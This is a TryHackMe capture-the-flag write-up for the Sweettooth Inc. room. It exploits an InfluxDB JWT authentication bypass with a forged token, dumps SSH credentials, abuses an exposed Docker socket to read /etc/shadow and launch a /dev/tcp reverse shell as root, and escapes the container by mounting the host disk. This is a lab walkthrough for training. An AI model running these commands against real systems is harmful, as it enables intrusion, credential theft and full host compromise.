tryhackme - Sweettooth Inc.

Table of Contents
Room: Sweettooth Inc.
Difficulty: Medium
Task 1 Deploy the machine!
Task 1.1 - Start the machine and wait 5 minutes for it to startup.
No Answer Needed
Task 2 Enumeration
Task 2.1 - Do a TCP portscan. What is the name of the database software running on one of these ports?
Let’s do our good old nmap scan for top ports (nmap -T4 -sC -sV <IP>):
PORT     STATE SERVICE VERSION
111/tcp  open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          35189/udp   status
|   100024  1          41622/tcp   status
|   100024  1          46991/udp6  status
|_  100024  1          54244/tcp6  status
2222/tcp open  ssh     OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
|   1024 b0:ce:c9:21:65:89:94:52:76:48:ce:d8:c8:fc:d4:ec (DSA)
|   2048 7e:86:88:fe:42:4e:94:48:0a:aa:da:ab:34:61:3c:6e (RSA)
|_  256 49:4b:dc:e6:04:07:b6:d5:ab:c0:b0:a3:42:8e:87:b5 (ED25519)
8086/tcp open  http    InfluxDB http admin 1.3.0
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have a http based database service running on port 8086, lets visit it and start our enumeration from there.

OK, it looks like we can’t access it on /, the database might have some endpoint set to listen on.
Task 3 Database exploration and user flag
Task 3.1 - What is the database user you find?
This is the first time I came to know this database, let’s read about influxDB 1.3 and its CLI.
At first I was trying to install influxDB CLI but after some reading I came to know that we can simply use curl command to interact with the databases using it’s REST API.
- https://community.influxdata.com/t/access-influxdb-from-remote-client/3567/3
- https://docs.influxdata.com/influxdb/v1.3/tools/api/
The first endpoint listed in this document is /debug/requests, lets access it using curl.
Accessing the database via API using curl:
root@kali:~# curl http://10.10.53.60:8086/debug/requests
{
"o5yY6yya:127.0.0.1": {"writes":2,"queries":2}
}
It looks the query returned a username, that’s good, let’s use that to query the database with some default passwords like ‘root’, ‘admin’, ‘password’:
root@kali:~# curl -G http://10.10.53.60:8086/query -u o5yY6yya:password --data-urlencode "q=SHOW DATABASES"
{"error":"authorization failed"}
Looks like it won’t be that easy, we need a password to get authorized.
Task 3.2 - What was the temperature of the water tank at 1621346400 (UTC Unix Timestamp)?
It’s time to google (In search of CVE):

It looks like we got something juicy, let’s dig in:
- https://vulmon.com/vulnerabilitydetails?qid=CVE-2019-20933
- https://www.programmersought.com/article/99766721148/
- https://www.komodosec.com/post/when-all-else-fails-find-a-0-day

Let’s follow the steps mentioned in the artical above.
Now, let’s create a JWT using jwt.io:

Let’s create an API request to get users (and put the JWT in the request header):
curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNTQ4NjY5MDY2NTc3NDQ2MTAwfQ.wRwRg30wpWGxObyZHhApKFfVYkEqfMnQXSicSA-BROg" -G http://10.10.53.60:8086/query --data-urlencode "q=show users"
root@kali:~/dir/tryhackme/sweettoothinc# curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNTQ4NjY5MDY2NTc3NDQ2MTAwfQ.wRwRg30wpWGxObyZHhApKFfVYkEqfMnQXSicSA-BROg" -G http://10.10.53.60:8086/query --data-urlencode "q=show users"
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json
Request-Id: 9036bdab-eed2-11eb-8542-000000000000
X-Influxdb-Version: 1.3.0
(...)

{"results":[{"statement_id":0,"series":[{"columns":["user","admin"],"values":[["o5yY6yya",true]]}]}]}
root@kali:~/dir/tryhackme/sweettoothinc# curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNTQ4NjY5MDY2NTc3NDQ2MTAwfQ.wRwRg30wpWGxObyZHhApKFfVYkEqfMnQXSicSA-BROg" -G http://10.10.53.60:8086/query --data-urlencode "q=show databases"
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json
Request-Id: 93a686f2-eed2-11eb-8549-000000000000
X-Influxdb-Version: 1.3.0
(...)

{"results":[{"statement_id":0,"series":[{"name":"databases","columns":["name"],"values":[["creds"],["docker"],["_internal"],["tanks"],["mixer"]]}]}]}
root@kali:~/dir/tryhackme/sweettoothinc#
Good, we got a list of databases we can access:
databases: ["creds"],["docker"],["_internal"],["tanks"],["mixer"]
Let’s look at the syntax of the influx database:
- https://docs.influxdata.com/influxdb/v1.3/query_language/spec/#queries
- https://docs.influxdata.com/influxdb/v1.3/guides/querying_data/
I am glad that the syntax of influxDB’s is quite familier to that of SQLDB (and I am quite familier with SQLDB).
Let’s query “tanks” database:
root@kali:~/dir/tryhackme/sweettoothinc# curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNTQ4NjY5MDY2NTc3NDQ2MTAwfQ.wRwRg30wpWGxObyZHhApKFfVYkEqfMnQXSicSA-BROg" -G http://10.10.53.60:8086/query?pretty=true --data-urlencode "db=tanks" --data-urlencode "epoch=s" --data-urlencode "q=SHOW FIELD KEYS"
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json
Request-Id: 6b9ec419-ef58-11eb-8696-000000000000
X-Influxdb-Version: 1.3.0
(...)

{
    "results": [
        {
            "statement_id": 0,
            "series": [
                {
                    "name": "fruitjuice_tank",
                    "columns": [
                        "fieldKey",
                        "fieldType"
                    ],
                    "values": [
                        [
                            "filling_height",
                            "float"
                        ],
                        [
                            "temperature",
                            "float"
                        ]
                    ]
                },
                {
                    "name": "gelatin_tank",
                    "columns": [
                        "fieldKey",
                        "fieldType"
                    ],
                    "values": [
                        [
                            "filling_height",
                            "float"
                        ],
                        [
                            "temperature",
                            "float"
                        ]
                    ]
                },
                {
                    "name": "sugar_tank",
                    "columns": [
                        "fieldKey",
                        "fieldType"
                    ],
                    "values": [
                        [
                            "filling_height",
                            "float"
                        ],
                        [
                            "temperature",
                            "float"
                        ]
                    ]
                },
                {
                    "name": "water_tank",
                    "columns": [
                        "fieldKey",
                        "fieldType"
                    ],
                    "values": [
                        [
                            "filling_height",
                            "float"
                        ],
                        [
                            "temperature",
                            "float"
                        ]
                    ]
                }
            ]
        }
    ]
}
We see that ‘water_tank’ has 3 columns: time,filling_height, and temprature, let’s select all from the table:
root@kali:~/dir/tryhackme/sweettoothinc# curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNTQ4NjY5MDY2NTc3NDQ2MTAwfQ.wRwRg30wpWGxObyZHhApKFfVYkEqfMnQXSicSA-BROg" -G http://10.10.53.60:8086/query?pretty=true --data-urlencode "db=tanks" --data-urlencode "epoch=s" --data-urlencode "q=select * from water_tank"
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json
Request-Id: fd052c5c-ef58-11eb-8732-000000000000
X-Influxdb-Version: 1.3.0
(...)

{
    "results": [
        {
            "statement_id": 0,
            "series": [
                {
                    "name": "water_tank",
                    "columns": [
                        "time",
                        "filling_height",
                        "temperature"
                    ],
                    "values": [
                        [
                            1621166400,
                            93.4,
                            21.81
                        ],
(...)
Let’s query the database with the time mentioned in the task:
curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNTQ4NjY5MDY2NTc3NDQ2MTAwfQ.wRwRg30wpWGxObyZHhApKFfVYkEqfMnQXSicSA-BROg" -G http://10.10.53.60:8086/query?pretty=true --data-urlencode "db=tanks" --data-urlencode "epoch=s" --data-urlencode "q=SELECT "temperature" FROM "water_tank" WHERE "time"=1621346400"
The query mentioned above didn’t worked for some reason so I removed the WHERE "time"=1621346400" part from the end, and manually looked for the answer.
Task 3.3 - What is the highest rpm the motor of the mixer reached?
Now, getting the answer to this and the next task is easy, just construct select queries and query the DB.
root@kali:~/dir/tryhackme/sweettoothinc# curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNTQ4NjY5MDY2NTc3NDQ2MTAwfQ.wRwRg30wpWGxObyZHhApKFfVYkEqfMnQXSicSA-BROg" -G http://10.10.53.60:8086/query?pretty=true --data-urlencode "db=mixer" --data-urlencode "epoch=s" --data-urlencode "q=select max(motor_rpm) from mixer_stats"
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json
Request-Id: afbbcb4f-ef65-11eb-93f9-000000000000
X-Influxdb-Version: 1.3.0
(...)

{
    "results": [
        {
            "statement_id": 0,
            "series": [
                {
                    "name": "mixer_stats",
                    "columns": [
                        "time",
                        "max"
                    ],
                    "values": [
                        [
                            1621522800,
                            4875
                        ]
                    ]
                }
            ]
        }
    ]
}
Task 3.4 - What username do you find in one of the databases?
root@kali:~/dir/tryhackme/sweettoothinc# curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNTQ4NjY5MDY2NTc3NDQ2MTAwfQ.wRwRg30wpWGxObyZHhApKFfVYkEqfMnQXSicSA-BROg" -G http://10.10.53.60:8086/query?pretty=true --data-urlencode "db=creds" --data-urlencode "epoch=s" --data-urlencode "q=select * from ssh"
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json
Request-Id: fc9a92c6-ef65-11eb-9446-000000000000
X-Influxdb-Version: 1.3.0
(...)

{
    "results": [
        {
            "statement_id": 0,
            "series": [
                {
                    "name": "ssh",
                    "columns": [
                        "time",
                        "pw",
                        "user"
                    ],
                    "values": [
                        [
                            1621166400,
                            REDACTED,
                            "uzJk6Ry98d8C"
                        ]
                    ]
                }
            ]
        }
    ]
}
Task 3.5 - user.txt
Let’s try to ssh into the box with the credentials we found in database:
root@kali:~/dir/tryhackme/sweettoothinc# ssh uzJk6Ry98d8C@10.10.53.60 -p 2222
The authenticity of host '[10.10.53.60]:2222 ([10.10.53.60]:2222)' can't be established.
ECDSA key fingerprint is SHA256:m7yl6Q13T1eePlSp8SzRHz+ulMEmSYzqakcD/LmhPXo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.53.60]:2222' (ECDSA) to the list of known hosts.
uzJk6Ry98d8C@10.10.53.60's password:
(...)
uzJk6Ry98d8C@e9b960f3e30c:~$ id
uid=1000(uzJk6Ry98d8C) gid=1000(uzJk6Ry98d8C) groups=1000(uzJk6Ry98d8C)
uzJk6Ry98d8C@e9b960f3e30c:~$ cat user.txt
REDACTED
uzJk6Ry98d8C@e9b960f3e30c:~$
Task 4 Privilege escalation
Task 4.1 - /root/root.txt
The username and some files/directories indicates that this is a docker container:
uzJk6Ry98d8C@e9b960f3e30c:/$ ls -la
(...)
-rwxr-xr-x   1 root root    0 Jul 30 04:53 .dockerenv
(...)
#interesting files
-rwxrwxr-x   1 root root   88 Jul  8  2017 entrypoint.sh
-rwxr-xr-x   1 root root 5105 May 18 14:46 initializeandquery.sh
(...)
Let’s examine these bash files we found at /.
entrypoint.sh:
#!/bin/bash
(...)
exec "$@"
- If we were able to run entrypoint.sh with root permissions we could get root but we can’t use
sudobecause we don’t havesudo:) - initializeandquery.sh contained the following line which means that docker socket is being exposed on port 8080:
#!/bin/bash
(...)
socat TCP-LISTEN:8080,reuseaddr,fork UNIX-CLIENT:/var/run/docker.sock &
(...)
    response="$(curl localhost:8080/containers/json)"
(...)
If we run ps aux, we can see that the both of these executable files ran by root, which means that the docker socket is exposed under root with read and write permissions and can be accessed on port 8080.
uzJk6Ry98d8C@e9b960f3e30c:~$ ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.5  20048  2804 ?        Ss   14:00   0:00 /bin/bash -c chmod a+rw /var/run/docker.sock && service ssh start & /bin/su uzJk6Ry98d8C -c '/initial
root         7  0.0  0.5  44764  2648 ?        S    14:00   0:00 /bin/su uzJk6Ry98d8C -c /initializeandquery.sh & /entrypoint.sh influxd
uzJk6Ry+     9  0.0  0.4  11620  2352 ?        Ss   14:00   0:00 bash -c /initializeandquery.sh & /entrypoint.sh influxd
uzJk6Ry+    12  0.0  0.5  11676  2576 ?        S    14:00   0:02 /bin/bash /initializeandquery.sh
uzJk6Ry+    13  0.6  9.1 440352 46184 ?        Sl   14:00   0:15 influxd
root        33  0.0  0.5  55184  2892 ?        Ss   14:00   0:00 /usr/sbin/sshd
uzJk6Ry+  6775  0.0  0.5  19652  2656 ?        S    14:02   0:00 socat TCP-LISTEN:8080,reuseaddr,fork UNIX-CLIENT:/var/run/docker.sock
root     14155  0.0  1.1  80032  5884 ?        Ss   14:42   0:00 sshd: uzJk6Ry98d8C [priv]
uzJk6Ry+ 14174  0.0  0.7  80032  3840 ?        S    14:42   0:00 sshd: uzJk6Ry98d8C@pts/0
uzJk6Ry+ 14175  0.0  0.6  20256  3236 pts/0    Ss   14:42   0:00 -bash
uzJk6Ry+ 14210  0.0  0.1   4240   644 ?        S    14:42   0:00 sleep 5
uzJk6Ry+ 14211  0.0  0.4  17508  2068 pts/0    R+   14:42   0:00 ps aux
uzJk6Ry98d8C@e9b960f3e30c:~$
Found stackoverflow docker sock on google, and after some more googling I came to know that docker.sock shouldn’t be exposed, which in this case is, let’s find some way to exploit this and get root:
- Searched for “exposed docker socket privesc” on google
- I read and followed steps from this blog to execute commands on the container as root, and used this cheatsheet to get familier with the syntax of
curlcommand to interact with REST API (to interact with the docker daemon) using exposed docker socket.
Let’s follow the steps mentioned in the artical above, first let’s get the ID of the container:
- Here are some commands to get information on docker version, available images and containers from docker socket.
curl -s http://localhost:8080/versioncurl http://localhost:8080/images/jsoncurl http://localhost:8080/containers/json
Let’s run these and find the container Id:
uzJk6Ry98d8C@e9b960f3e30c:~$ curl localhost:8080/containers/json
[{"Id":"e9b960f3e30c8e3503969da4ed2856782570e7b965bd81f002700e6687b1fa7b","Names":["/sweettoothinc"],"Image":"sweettoothinc:latest","ImageID":"sha256:26a697c0d00f06d8ab5cd16669d0b4898f6ad2c19c73c8f5e27231596f5bec5e","Command":"/bin/bash -c 'chmod a+rw /var/run/docker.sock && service ssh start & /bin/su uzJk6Ry98d8C -c '/initializeandquery.sh & /entrypoint.sh influxd''","Created":1627814976,"Ports":[{"IP":"0.0.0.0","PrivatePort":22,"PublicPort":2222,"Type":"tcp"},{"IP":"0.0.0.0","PrivatePort":8086,"PublicPort":8086,"Type":"tcp"}],"Labels":{},"State":"running","Status":"Up 3 minutes","HostConfig":{"NetworkMode":"default"},"NetworkSettings":{"Networks":{"bridge":{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"a699a00b71d08b577a09eb0fa1e8635f0b668b298700a39c0b89df361fc4b492","EndpointID":"a59cc975f7b8f63b7a1f9f7e29b013ffd367cf654588adb939f8594262d4b60b","Gateway":"172.17.0.1","IPAddress":"172.17.0.2","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"02:42:ac:11:00:02","DriverOpts":null}}},"Mounts":[{"Type":"bind","Source":"/var/run/docker.sock","Destination":"/var/run/docker.sock","Mode":"","RW":true,"Propagation":"rprivate"},{"Type":"volume","Name":"9d1e5a2b95dc990ae69319d8f0ff15235a4b6f5b9dd57fbee8222fd1483c3ddd","Source":"","Destination":"/var/lib/influxdb","Driver":"local","Mode":"","RW":true,"Propagation":""}]}]
uzJk6Ry98d8C@e9b960f3e30c:~$
Put the container Id into the curl command to create an exec for cat /etc/shadow:
curl -i -s -X POST \
-H "Content-Type: application/json" \
--data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["cat", "/etc/shadow"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' \
http://localhost:8080/containers/e9b960f3e30c8e3503969da4ed2856782570e7b965bd81f002700e6687b1fa7b/exec
uzJk6Ry98d8C@e9b960f3e30c:~$ curl -i -s -X POST \
> -H "Content-Type: application/json" \
> --data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["cat", "/etc/shadow"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' \
> http://localhost:8080/containers/e9b960f3e30c8e3503969da4ed2856782570e7b965bd81f002700e6687b1fa7b/exec
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.3-ce (linux)
(...)

{"Id":"0455788b3b41db19aa6c1e96108dcb9a041d5a66d2dece6df42642c06704833b"}
uzJk6Ry98d8C@e9b960f3e30c:~$
Copy the exec Id from the output of the previous command and use that in the next command:
curl -i -s -X POST \
-H 'Content-Type: application/json' \
--data-binary '{"Detach": false,"Tty": false}' \
http://localhost:8080/exec/0455788b3b41db19aa6c1e96108dcb9a041d5a66d2dece6df42642c06704833b/start
uzJk6Ry98d8C@e9b960f3e30c:~$ curl -i -s -X POST \
> -H 'Content-Type: application/json' \
> --data-binary '{"Detach": false,"Tty": false}' \
> http://localhost:8080/exec/0455788b3b41db19aa6c1e96108dcb9a041d5a66d2dece6df42642c06704833b/start
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.3-ce (linux)

?root:*:17337:0:99999:7:::
daemon:*:17337:0:99999:7:::
(...)
influxdb:!:17355::::::
sshd:*:18765:0:99999:7:::
uzJk6Ry98d8C:$6$d9j6O49V$K2KCZOSFjDE8tH3KM6XSer/iLGts0YHcrF8184KoJF03vRQbZsvDMiYQnccKRja2UoUnHeYdxxTNwnznrHq2d0:18765:0:99999:7:::
uzJk6Ry98d8C@e9b960f3e30c:~$
Cool, we can run commands as root.
Let’s Escalate to root:
I have created a bash script in /tmp directory to get a reverse shell as root:
uzJk6Ry98d8C@e9b960f3e30c:/tmp$ cat revshell.sh
/bin/bash -i >& /dev/tcp/<your_THM_ip>/1234 0>&1
uzJk6Ry98d8C@e9b960f3e30c:/tmp$ ls
revshell.sh
uzJk6Ry98d8C@e9b960f3e30c:~$
Let’s create an exec for chmod +x /tmp/revshell.sh:
curl -i -s -X POST \
-H "Content-Type: application/json" \
--data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["chmod", "+x", "/tmp/revshell.sh"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' \
http://localhost:8080/containers/e9b960f3e30c8e3503969da4ed2856782570e7b965bd81f002700e6687b1fa7b/exec
uzJk6Ry98d8C@e9b960f3e30c:/tmp$ curl -i -s -X POST \
> -H "Content-Type: application/json" \
> --data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["chmod", "+x", "/tmp/revshell.sh"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' \
> http://localhost:8080/containers/e9b960f3e30c8e3503969da4ed2856782570e7b965bd81f002700e6687b1fa7b/exec
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.3-ce (linux)
(...)

{"Id":"3658f85c435eeb905b3d45b1c9ea8a70f9aec4f321e7d3c2cbf3eb89506d9fdc"}
uzJk6Ry98d8C@e9b960f3e30c:/tmp$ curl -i -s -X POST \
> -H 'Content-Type: application/json' \
> --data-binary '{"Detach": false,"Tty": false}' \
> http://localhost:8080/exec/3658f85c435eeb905b3d45b1c9ea8a70f9aec4f321e7d3c2cbf3eb89506d9fdc/start
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.3-ce (linux)
revshell.sh has now executable bit set:
uzJk6Ry98d8C@e9b960f3e30c:/tmp$ ls -l
total 4
-rwxr-xr-x 1 uzJk6Ry98d8C uzJk6Ry98d8C 47 Jul 30 15:17 revshell.sh
Now, let’s execute the reverse shell /bin/bash -c /tmp/revshell.sh:
curl -i -s -X POST \
-H "Content-Type: application/json" \
--data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["/bin/bash", "-c", "/tmp/revshell.sh"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' \
http://localhost:8080/containers/e9b960f3e30c8e3503969da4ed2856782570e7b965bd81f002700e6687b1fa7b/exec
uzJk6Ry98d8C@e9b960f3e30c:/tmp$ curl -i -s -X POST \
> -H "Content-Type: application/json" \
> --data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["/bin/bash", "-c", "/tmp/revshell.sh"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' \
> http://localhost:8080/containers/e9b960f3e30c8e3503969da4ed2856782570e7b965bd81f002700e6687b1fa7b/exec
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.3-ce (linux)
(...)

{"Id":"5a755ecec86d6ef6929c5b9b857b3f8b00582108c91c825dfee168cf57b17edb"}
uzJk6Ry98d8C@e9b960f3e30c:/tmp$ curl -i -s -X POST \
> -H 'Content-Type: application/json' \
> --data-binary '{"Detach": false,"Tty": false}' \
> http://localhost:8080/exec/5a755ecec86d6ef6929c5b9b857b3f8b00582108c91c825dfee168cf57b17edb/start
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.3-ce (linux)
And here we catch our shell:
root@kali:~/dir/tryhackme/sweettoothinc# nc -lnvp 1234
listening on [any] 1234 ...
(...)
root@e9b960f3e30c:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e9b960f3e30c:/#
Boom! We got root on the docker container.
Task 5 Escape!
Task 5.1 - The second /root/root.txt
Let’s run fdisk to see if we have any partition to mount:
root@e9b960f3e30c:/root# fdisk -l
fdisk -l

Disk /dev/xvda: 16 GiB, 17179869184 bytes, 33554432 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0xa8257195

Device     Boot    Start      End  Sectors  Size Id Type
/dev/xvda1 *        2048 32088063 32086016 15.3G 83 Linux
/dev/xvda2      32090110 33552383  1462274  714M  5 Extended
/dev/xvda5      32090112 33552383  1462272  714M 82 Linux swap / Solaris

Disk /dev/xvdh: 1 GiB, 1073741824 bytes, 2097152 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
hmmmm! It looks like ‘/dev/xvda1’ might be host partition, let’s mount it:
root@e9b960f3e30c:/root# mkdir /mnt/temp
mkdir /mnt/temp
root@e9b960f3e30c:/root# mount /dev/xvda1 /mnt/temp
mount /dev/xvda1 /mnt/temp
root@e9b960f3e30c:/root# cd /mnt/temp/
cd /mnt/temp/
root@e9b960f3e30c:/mnt/temp# cd root
cd root
root@e9b960f3e30c:/mnt/temp/root# cat root.txt
cat root.txt
REDACTED
root@e9b960f3e30c:/mnt/temp/root#
Wooohoooo! There we have our root flag on host.
Task 6 Credits
Task 6.1 - This is a room by ripcurlz and ms.geeky. We hope you enjoyed it :)
No Answer Needed
Resources
1. Influxdb (DB, CLI, API)
- https://docs.influxdata.com/influxdb/v1.3/
- https://docs.influxdata.com/influxdb/v1.3/tools/shell/
- https://community.influxdata.com/t/access-influxdb-from-remote-client/3567/3
